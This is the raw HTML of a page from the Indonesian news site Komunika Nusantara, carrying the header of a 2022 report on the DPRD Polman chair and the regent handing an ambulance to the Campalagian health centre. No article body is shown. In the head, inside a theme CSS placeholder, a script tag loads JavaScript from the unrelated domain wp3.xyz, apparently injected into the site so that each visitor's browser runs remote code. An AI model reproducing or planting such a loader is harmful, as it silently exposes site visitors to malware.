

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://komunikanusantara.com/ketua-dprd-polman-bersama-bupati-serahkan-satu-mobil-ambulance-pkm-campalagian/
body_size: 15400
content:
<!doctype html ><!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]--><!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]--><!--[if gt IE 8]><!--> <html lang="id-ID"> <!--<![endif]--><head><!--google adsense--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>  (adsbygoogle = window.adsbygoogle || []).push({    google_ad_client: "ca-pub-9540617667848058",    enable_page_level_ads: true  });</script><!--akhir google adsense-->    <title>Ketua DPRD Polman Bersama Bupati, Serahkan Satu Mobil Ambulance PKM Campalagian | Komunika Nusantara</title>    <meta charset="UTF-8" />    <meta name="viewport" content="width=device-width, initial-scale=1.0">    <link rel="pingback" href="https://komunikanusantara.com/xmlrpc.php" />    <meta property="og:image" content="https://komunikanusantara.com/wp-content/uploads/2022/09/FB_IMG_1664347750428.jpg" /><link rel="icon" type="image/png" href="http://komunikanusantara.com/wp-content/uploads/2019/01/FavIcon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Komunika Nusantara &raquo; Feed" href="https://komunikanusantara.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komunika Nusantara &raquo; Umpan Komentar" href="https://komunikanusantara.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komunika Nusantara &raquo; Ketua DPRD Polman Bersama Bupati, Serahkan Satu Mobil Ambulance PKM Campalagian Umpan Komentar" href="https://komunikanusantara.com/ketua-dprd-polman-bersama-bupati-serahkan-satu-mobil-ambulance-pkm-campalagian/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/komunikanusantara.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://komunikanusantara.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://komunikanusantara.com/wp-content/themes/Newspaper/style.css?ver=8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://komunikanusantara.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://komunikanusantara.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://komunikanusantara.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://komunikanusantara.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://komunikanusantara.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Pemprov Gelar Job Fair Untuk Penyerapan Tenaga Kerja' href='https://komunikanusantara.com/pemprov-gelar-job-fair-untuk-penyerapan-tenaga-kerja/' />
<link rel='next' title='Pertemuan Persit, Ini Arahan Dandim 1402 Polman' href='https://komunikanusantara.com/pertemukan-persit-ini-arahan-dandim-1402-polman/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="https://komunikanusantara.com/ketua-dprd-polman-bersama-bupati-serahkan-satu-mobil-ambulance-pkm-campalagian/" />
<link rel='shortlink' href='https://komunikanusantara.com/?p=5888' />
<link rel="alternate" type="application/json+oembed" href="https://komunikanusantara.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomunikanusantara.com%2Fketua-dprd-polman-bersama-bupati-serahkan-satu-mobil-ambulance-pkm-campalagian%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://komunikanusantara.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomunikanusantara.com%2Fketua-dprd-polman-bersama-bupati-serahkan-satu-mobil-ambulance-pkm-campalagian%2F&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>

</style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/komunikanusantara.com\/wp-admin\/","wpRestNonce":"f97968eca2","wpRestUrl":"https:\/\/komunikanusantara.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    

    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/komunikanusantara.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/komunikanusantara.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://komunikanusantara.com/wp-content/uploads/2019/01/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://komunikanusantara.com/wp-content/uploads/2019/01/8.jpg');
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://komunikanusantara.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://komunikanusantara.com/category/tak-berkategori/",
                                "name": "Tak Berkategori"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://komunikanusantara.com/ketua-dprd-polman-bersama-bupati-serahkan-satu-mobil-ambulance-pkm-campalagian/",
                                "name": "Ketua DPRD Polman Bersama Bupati, Serahkan Satu Mobil Ambulance PKM Campalagian"                                
                            }
                        }    ]
                        }
                       </script><!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-109846910-1"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'UA-109846910-1');</script>	</head><body class="post-template-default single single-post postid-5888 single-format-standard ketua-dprd-polman-bersama-bupati-serahkan-satu-mobil-ambulance-pkm-campalagian global-block-template-1 single_template_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>        <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        

        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-154"><a href="https://komunikanusantara.com/category/nasional/">Nasional</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-155"><a href="https://komunikanusantara.com/category/sulawesi-barat/">Sulawesi Barat<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://komunikanusantara.com/category/sulawesi-barat/majene/">Majene</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="https://komunikanusantara.com/category/sulawesi-barat/mamasa/">Mamasa</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://komunikanusantara.com/category/sulawesi-barat/mamuju/">Mamuju</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://komunikanusantara.com/category/sulawesi-barat/mateng/">Mateng</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://komunikanusantara.com/category/sulawesi-barat/pasangkayu/">Pasangkayu</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://komunikanusantara.com/category/sulawesi-barat/polman/">Polman</a></li>
</ul>
</li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://komunikanusantara.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://komunikanusantara.com/category/politik/">Politik</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://komunikanusantara.com/category/hukum/">Hukum</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://komunikanusantara.com/category/kesehatan/">Kesehatan</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://komunikanusantara.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-167"><a href="https://komunikanusantara.com/category/ragam/">Ragam<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://komunikanusantara.com/category/ragam/olahraga/">Olahraga</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://komunikanusantara.com/category/ragam/segmentasi/">Segmentasi</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://komunikanusantara.com/category/ragam/teknologi/">Teknologi</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://komunikanusantara.com/category/ragam/wisata-budaya/">Wisata/Budaya</a></li>
</ul>
</li>
</ul></div>
        </div>
    </div>

    <!-- register/login section -->
    
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://komunikanusantara.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>pencarian</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>            <div id="td-outer-wrap" class="td-theme-wrap">            <!--
Header style 7
-->

<div class="td-header-wrap td-header-style-7">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	
        <div class="td_data_time">
            <div >

                Jumat, Januari 23, 2026

            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://komunikanusantara.com/contact/">Contact</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-329"><a href="https://komunikanusantara.com/redaksi/">REDAKSI PT MEDIA KOMUNIKA NUSANTARA</a></li>
</ul></div>
</div>

        
    </div>

<!-- LOGIN MODAL -->

        </div>
    </div>
    

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                    
        <a class="td-main-logo" href="https://komunikanusantara.com/">
            <img class="td-retina-data" data-retina="https://komunikanusantara.com/wp-content/uploads/2022/05/Jepretan-Layar-2022-05-18-pukul-12.13.09.png" src="https://komunikanusantara.com/wp-content/uploads/2022/05/Jepretan-Layar-2022-05-18-pukul-12.13.09.png" alt=""/>
            <span class="td-visual-hidden">Komunika Nusantara</span>
        </a>
    
                </div>
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        
		<a class="td-mobile-logo td-sticky-header" href="https://komunikanusantara.com/">
			<img src="http://komunikanusantara.com/wp-content/uploads/2019/01/272-X-90-1.png" alt=""/>
		</a>
	
		<a class="td-header-logo td-sticky-header" href="https://komunikanusantara.com/">
			<img class="td-retina-data" data-retina="https://komunikanusantara.com/wp-content/uploads/2022/05/Jepretan-Layar-2022-05-18-pukul-12.13.09.png" src="https://komunikanusantara.com/wp-content/uploads/2022/05/Jepretan-Layar-2022-05-18-pukul-12.13.09.png" alt=""/>
		</a>
	
    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="https://komunikanusantara.com/category/nasional/">Nasional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-155"><a href="https://komunikanusantara.com/category/sulawesi-barat/">Sulawesi Barat</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-156"><a href="https://komunikanusantara.com/category/sulawesi-barat/majene/">Majene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-157"><a href="https://komunikanusantara.com/category/sulawesi-barat/mamasa/">Mamasa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-158"><a href="https://komunikanusantara.com/category/sulawesi-barat/mamuju/">Mamuju</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-159"><a href="https://komunikanusantara.com/category/sulawesi-barat/mateng/">Mateng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-160"><a href="https://komunikanusantara.com/category/sulawesi-barat/pasangkayu/">Pasangkayu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-161"><a href="https://komunikanusantara.com/category/sulawesi-barat/polman/">Polman</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-162"><a href="https://komunikanusantara.com/category/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://komunikanusantara.com/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://komunikanusantara.com/category/hukum/">Hukum</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://komunikanusantara.com/category/kesehatan/">Kesehatan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://komunikanusantara.com/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-167"><a href="https://komunikanusantara.com/category/ragam/">Ragam</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://komunikanusantara.com/category/ragam/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-169"><a href="https://komunikanusantara.com/category/ragam/segmentasi/">Segmentasi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://komunikanusantara.com/category/ragam/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://komunikanusantara.com/category/ragam/wisata-budaya/">Wisata/Budaya</a></li>
</ul>
</li>
</ul></div>
</div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://komunikanusantara.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="pencarian" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69725b9f62281_rand td_block_template_1"><img src="https://komunikanusantara.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-09-at-22.20.53.jpeg" alt=""  />

</div>

</div>
            </div>
        </div>
    </div>

</div>
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-5888" class="post-5888 post type-post status-publish format-standard has-post-thumbnail hentry category-tak-berkategori" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://komunikanusantara.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Tak Berkategori" class="entry-crumb" href="https://komunikanusantara.com/category/tak-berkategori/">Tak Berkategori</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ketua DPRD Polman Bersama Bupati, Serahkan Satu Mobil Ambulance PKM Campalagian</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://komunikanusantara.com/category/tak-berkategori/">Tak Berkategori</a></li></ul>

                        <header class="td-post-title">
                            <h1 class="entry-title">Ketua DPRD Polman Bersama Bupati, Serahkan Satu Mobil Ambulance PKM Campalagian</h1>


                            


                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://komunikanusantara.com/author/admin/">admin</a><div class="td-author-line"> - </div> </div>
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-27T11:50:06+00:00" >27 September 2022</time></span>
                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5888">420</span></div>
                                <div class="td-post-comments"><a href="https://komunikanusantara.com/ketua-dprd-polman-bersama-bupati-serahkan-satu-mobil-ambulance-pkm-campalagian/#respond"><i class="td-icon-comments"></i>0</a></div>
                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                
                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkomunikanusantara.com%2Fketua-dprd-polman-bersama-bupati-serahkan-satu-mobil-ambulance-pkm-campalagian%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Berbagi di Facebook</div></a>
